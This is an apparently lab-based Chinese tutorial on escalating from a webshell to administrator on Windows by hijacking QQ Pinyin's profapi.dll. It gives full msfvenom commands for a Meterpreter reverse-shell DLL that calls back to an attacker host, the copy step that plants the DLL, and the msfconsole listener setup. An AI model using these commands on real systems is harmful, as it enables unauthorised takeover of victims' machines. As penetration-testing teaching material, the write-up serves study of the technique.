Windows第三方软件提权--dll劫持--QQPinyin-profapi.dll



通过各种手段拿到webshell,whoami查看用户权限,发现是普通用户(apache),尝试提权



通过命令:wmic process get name,executablepath 查看电脑的相关进程以及可执行路径





发现存在QQ拼音的服务进程,该服务可能存在dll劫持漏洞,盲猜一波安装路径(腾讯软件默认安装路径为C:\Program Files (x86)\Tencent)

果然在这里

使用kali的msfvenom制作反弹shell的dll木马(kali IP:192.168.188.177):msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.188.177 LPORT=6060 -f dll > shell.dll



上传到靶机服务器(文件位置:C:\AppServ\www\shell.dll)



修改dll文件名字并复制到QQ拼音的安装目录:

在QQ拼音安装目录执行:copy C:\\AppServ\\www\\shell.dll profapi.dll



Kali的msfconsole中使用相关paylaod模块开启监听:

root@kali:~# msfconsole

...

...

msf5 > use exploit/multi/handler

msf5 exploit(multi/handler) > set PAYLOAD windows/meterpreter/reverse_tcp

PAYLOAD => windows/meterpreter/reverse_tcp

msf5 exploit(multi/handler) > set LHOST 192.168.188.177

LHOST => 192.168.188.177

msf5 exploit(multi/handler) > set LPORT 6060

LPORT => 6060

msf5 exploit(multi/handler) > run

靶机运行卸载程序:uninst.exe

成功连接,权限为管理员,提权成功

8058

8058

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?